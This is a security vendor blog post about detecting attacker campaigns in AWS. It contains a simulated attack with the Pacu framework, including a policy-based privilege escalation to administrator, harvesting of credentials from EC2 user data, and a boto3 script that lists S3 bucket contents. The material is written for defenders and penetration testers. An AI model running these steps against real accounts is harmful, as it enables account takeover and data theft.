Tracking Adversaries in AWS Using Anomaly Detection


Here’s how to minimize the impact of a breach by identifying malicious actors’ anomalous behavior and taking action.
Cyber criminals have evolved over the years to become extremely sophisticated. Major modern-day breaches are usually not one-off events. Rather, they are lengthy campaigns in which attackers deploy their payload on their own terms to optimize the fruits of their efforts. In carrying out such campaigns, adversaries don’t just exploit a vulnerability. Instead, they perform several types of actions in which they gain and maintain more ground for a very long time while silently deploying their payloads.
To explore this type of threat activity, we tried out the Pacu open source exploitation framework developed by Rhino Security Labs. We used the framework to showcase the parts of such a cyber “kill chain.” We demonstrated how a campaign can evolve from a seemingly harmful third-party permission to fully controlling and moving laterally through an AWS account. We then examined how Tenable Cloud Security anomaly detection picks up on such behavior, enabling an organization’s defenders to respond in time and rein in the damage from such a breach.
We hope these serve as a useful introduction into the world of AWS penetration testing and potential phases of an attacker’s campaign, as well as mitigating steps that you can take.
The attacker mindset
Before you even start trying to offset an attack on an enterprise, you have to understand the attacker’s mindset. Some think that cybersecurity is based strictly on singular events. They have a mental image of “smash-and-grab” operations that they think they should try to prevent. Have no doubt: one-off events are important to consider. Yet when cyber criminals target the infrastructure of large organizations, more often than not, the attack will be in the form of a campaign - lengthy, patient, incremental and carefully timed.
Modern-day cyber criminals are extremely capable and intelligent, and wish to optimize the gain from their efforts by putting themselves in the best position possible to deploy their payload (or payloads) on their own terms. For example, before inflicting denial-of -service, they’ll wait until they have a substantial hold on the environment. Or, before taking down an ecommerce site, they’ll wait for the most opportune time rather than act on the first day they gained the ability to do so. Alternatively, they’ll aim to have silent control over various assets – control without the victims’ knowledge – and the ability to continuously manipulate the function of those assets and/or to exfiltrate potentially useful data from them.
To have this sort of flexibility when conducting a cyber security campaign, an attacker needs to do more than just exploit a specific vulnerability to which an environment is exposed. The attacker needs to be able to implement several or all phases of a cyber “kill chain.” Lockheed Martin developed the cyber kill chain concept to describe the stages of an attack; the concept has since been adopted as the basis for the development of similar cyber frameworks. The central idea for a kill chain is that to get the most out of an attack and, as mentioned, deploy a payload at the optimal time, an attacker needs to exercise certain abilities, such as persistence, and conduct certain actions, such as reconnaissance and lateral movement.
This modus operandi by attackers when managing their campaigns is probably the greatest motivator for stakeholders to take an in-depth approach in securing cloud infrastructure. Attackers no longer exploit just the perimeter (if that term still applies). They are “everywhere,” so as your organization’s defender, you should be everywhere, too.
This “be everywhere” approach is a huge challenge for defenders, yet offers a great opportunity. Trying to prevent each exploitation puts a defender at considerable disadvantage: the attacker needs to find just one vulnerability, once, whereas the defender has to protect everything all the time and also keep the business running as usual. On the other hand, once the defenders learn the lay of the land, they can make it extremely difficult for the attacker to go unnoticed in the next events to unfold.
To conduct its business in different kill chain stages, the attacker is somewhat compelled to perform several actions that could be detected and alert the defenders as to its presence. This is especially true in the cloud, where the infrastructure is mostly provisioned and controlled by API calls that can be processed, analyzed and used to create insights for such anomalous behavior. The MITRE cloud matrix offers an interesting framework for examining the various stages of a campaign in the cloud.
The “be everywhere” approach, on top of the fact that permissions are mostly managed centrally, leads to the reality that securing cloud infrastructure involves fighting not one battle, but three.
Securing a cloud environment: Three battles
While the focus of this post is on analyzing and detecting anomalous behavior, let’s look briefly at the three “battles” involved in securing cloud infrastructure. In the cloud, management of various types of configurations, permissions and activity logs are mostly centralized through similar services. This allows for a simpler abstraction of the different stages through which the adversary advances in executing a campaign. Fighting each battle will still be complex but the abstraction helps provide a simplified, high-level framework for looking at the big picture.

Figure. The three battles in securing cloud infrastructure: controlling risk factors, managing permissions and detecting malicious behavior
Configuring the environment correctly
Probably the most basic practice of securing a cloud environment is controlling its security posture – detecting and either eliminating or replacing vulnerable configurations with a secure configuration to minimize exposure to threats. Most security professionals in charge of cloud environments today are familiar with this practice, which is why there are so many cloud security posture management (CSPM) tools.
The cloud made it easy for third parties to aggregate an environment’s entire configuration information and present the misconfigurations in a single dashboard. Whether a misconfiguration is due to unsecured credentials, extreme network exposure, vulnerable workloads or other, it’s easy to analyze and detect related vulnerabilities because all the configurations are coming from one place.
We often find people believing this is where the fight ends – that CSPM is enough. In fact, it’s just the beginning. The practice of “bulletproofing” an environment is near-impossible. This front line that CSPM provides will likely be breached and an attacker will likely gain a foothold on the environment – which leads us to the next two battles.
Managing permissions using the principle of least privilege
In the cloud, permissions are incredibly fluid – and complex to manage. The availability of unified mechanisms for most types of permissions to resources in the environment is great for control. However if managed incorrectly these mechanisms can (and usually do) create huge attack surfaces that, once the first battle is lost, the attacker can use to gain more ground in the environment.
The second battle constantly being waged (consciously or not) is the attempt to limit the access that attackers can get from compromised identities. By the way, since the threat of malicious insiders should be always on the radar, the battle of limiting access can be seen, from a technical perspective, as the front line.
While most CSPM tools today can provide an analysis of configurations to find posture security issues, managing access risk is much more difficult. It’s incredibly complicated to understand exactly what each identity can do with each resource and, more importantly, to create rightsized policies that provide the least privilege permissions needed for an identity’s business functions. Today, this kind of capability is only accomplished by specific third-party technologies called cloud infrastructure entitlements management (CIEM).
A true CIEM solution enables you to know what permissions exist in an environment and which are actually needed> It also allows you to provide the resources needed to remediate any gaps automatically, with no queries or coding on your part.
Detecting and responding to an adversary’s anomalous behavior
Even if you do your best to configure your posture for optimal security and provide least privilege permissions, adversaries may break through and gain just enough access in your environment to start their campaign. Many practitioners view a breach as a sign that they’ve already lost – but this is not the case! You can still take action to isolate and minimize the damage.
To carry out a campaign, an attacker will be inclined, if not compelled, to perform certain actions. Here’s the win: When you know what these actions are and how to look for them and, just as importantly, when they are performed abnormally – you can detect the adversary, eliminate its presence in the environment and more easily identify damage carried out as part of the campaign. So the third battle is anomaly detection.
Many miss out on the potential of such defensive activity because they’re not aware of how effective it can be. To help you understand its effectiveness, we’ve created a simulation of the steps a malicious actor may take to breach an environment – and how by using an activity-analysis automation tool you can stop an adversary and limit the damage.
In short, today’s data breaches are typically lengthy campaigns that the perpetrator conducts over a period of time, stealthily at first. To tackle the attacker, defenders of cloud infrastructure need to do battle on three essential fronts: configurations, permissions and anomalous activity. Operating on these three fronts can effectively prevent an attacker from doing damage, stop one in its tracks and provide a mitigating response to damage already done.
Now let’s look at the cyber “kill chain” with Pacu and explain how to use automated analysis to detect anomalous behavior.
While many tasked with protecting their organization’s cloud infrastructure tend to think the battle is lost once the environment is breached, this is not the case. There are tools that, by analyzing abnormal behavior, can detect adversaries at work and modify the access being exploited to stop them in their tracks.
We sought to simulate a situation in which an adversary could compromise a third party service to exploit its legitimate access to an AWS account. This kind of scenario in the current era is not hard to imagine, especially as we try to understand the full impact of the Log4j vulnerability on the security posture of software in the world. For the simulation, we used Pacu on an AWS environment.

Simulated scenario: Hacking a third party that has legitimate access to an environment and assuming its IAM role to wage a campaign
To make the simulation as real-life as possible, we will add the following IAM inline policy to the IAM role used by the 3rd party. The policy is provisioned by a CloudFormation template supplied by an actual vendor as part of onboarding its service:
{
"Statement": [
  {
    "Effect": "Allow",
    "Action": [
      "iam:ListInstanceProfiles",
      "iam:AddRoleToInstanceProfile",
      "iam:RemoveRoleFromInstanceProfile",
      "iam:ListInstanceProfilesForRole",
      "iam:PassRole",
      "iam:GetInstanceProfile",
      "iam:GetRole",
      "iam:ListAccountAliases",
      "iam:ListAttachedRolePolicies",
      "iam:ListPolicies",
      "iam:AttachRolePolicy"
    ],
    "Resource": "*"
  }
]
}
If we’re being honest, most of us won’t bother inspecting the type of permissions a third party asks for, which is especially ironic if the permissions are created as part of a CloudFormation template’s extensive provisioning process. We assume that most clients will apply the requested permissions as-is. It will be evident to you shortly why this is harmful.
Now put on your hacker’s hat and let’s get started.
Because it’s the easiest way to begin, we will run Pacu from its provided docker image using the following command:
docker run -it --entrypoint /bin/sh rhinosecuritylabs/pacu:latest
Loading Pacu from its container image and starting a new session
As we’re loading it fresh from the image, Pacu starts a new session for us. Sessions are an important Pacu feature. They allow you to run projects/campaigns simultaneously and easily store in a database the information collected from each, and access the database.
Next, we display all the available modules using the ls command:
Running ls and loading the list of modules
We can see a list of all the modules categorized by the attack phase they support. This list is really useful for navigating the modules if you’re not that experienced with Pacu and/or with waging such campaigns. (By the way, the list also makes Pacu an awesome tool for getting familiar with pentesting AWS!). Pacu makes it easy to learn about each module by using the help <module_name> command.
Next, using set_keys we’ll set the keys that we obtained by assuming the role that allows the third party we’ve breached access to the account:

Setting access keys for the IAM role after assuming it
We can now use the whoami command to see information about the identity we can use:

Using whoami to see information about the identity whose keys we’re currently using
You may have noticed that we have no information other than the keys we’ve set, which makes sense as we’ve yet to collect it. We will start by first collecting information about the permissions we have by running the run iam__enum_permissions command:

Collecting permissions information using the iam__enum_permissions module
Now that we have information about our permissions, we can start the first phase of our campaign. What we would like to do first is privilege escalate so we run the future steps of our campaign with as many permissions as possible.
This is what the role policies set looks like before the escalation:

The IAM policies that the breached IAM role has before privilege escalation - including the iam:AttachRolePolicy permission
We see that the role has only the ReadOnlyAccess policy and the inline policy we saw before, with the iam:AttachRolePolicy permission that we mentioned.
To escalate privilege, we will use the iam__privesc_scan module, first in --scan-only mode, to find out what technique is available for privilege escalation and then in regular mode, to perform the escalation. The process of running the module looks like this:

Running the iam__privesc_scan module, first in scan only and then to actually perform the privilege escalation by attaching a policy to the role
For a great list on how escalating privilege can be done in AWS, refer to the privilege escalation article by Rhino Security Labs. This case is pretty straightforward: the iam:AttachRolePolicy permission allows a role to attach itself with new policies, including the AdministratorAccess policy, which is exactly what the privilege escalation process does:

The AdministratorAccess policy has been attached to the IAM role - we now have admin control!
Great - now we’re admin of the account!
Let’s continue by gathering more information about what’s available in the environment. For example, we can use the ec2__enum module to gather information about resources from the EC2 service (not just EC2 instances but also VPCs, subnets, etc.):
Enumerating information from the EC2 service
By running the ec2__download_userdata module, we can collect EC2 user data from all instances found.
User data is an attribute of the EC2 instance used to load a script when it launches. The content of an EC2 instance’s user data can be sensitive because it is sometimes mistakenly used to store secret strings (as discussed in a previous blog post), such as database connection strings. Fortunately, Pacu provides the separated files for the user data from each instance as well as a combined file that contains all the user data from all instances collected. We can use the combined file to easily search and find such sensitive information.

Locating DB Connection strings, username and password in the EC2 user data collected
If, for example, in an EC2 instance’s user data we find sensitive information such as credentials to connect to a database hosted outside of the AWS account, we can extend our access to even more resources.
We also tried out the Pacu data exfiltration module from S3 using the following command (which is meant to enumerate the objects keys from all the buckets):
run s3__download_bucket --names-onlySome buckets have millions of objects (especially CloudTrail), so in a typical account this can take forever. We used this script instead as the default call since s3.list_objects_v2 is capped at 1000 results:
import boto3
s3 = boto3.client('s3')
response = s3.list_buckets()
for bucket in response['Buckets']:
  print (bucket["Name"])
  for object_metadata in s3.list_objects_v2(Bucket=bucket["Name"]).get("Contents", []):
          print(object_metadata['Key'])
Next, as we want to persist in the environment, we can search for users with sufficient permissions for which we can create access keys for future use. So, we start by using the iam__enum_users_roles_policies_groups module to collect information about the various IAM resources in the account:
